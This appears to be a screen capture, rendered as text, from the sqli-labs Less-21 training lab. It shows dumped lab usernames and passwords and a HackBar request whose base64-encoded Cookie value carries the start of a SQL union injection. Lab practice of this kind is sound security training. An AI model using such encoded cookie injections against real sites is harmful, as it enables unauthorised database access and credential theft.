 and expires: Thu 04 Mar 2021 - 14:13:39
Your Login name:2
Your
Password:Dumb:0,Angelina:0,Dummy:0,secure:0,stupid:0,superman:0,batman:0,admin:admin,admin1:0,admin2:0,admin3:
Your ID:1
Delete Your Cookie!
正在等待 192.168.91.134...
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.91.134/sqli-labs/Less-21/
Enable POST ADD HEADER
Name Value
Cookie uname=c3Fsc2VjJykgdW5pb24g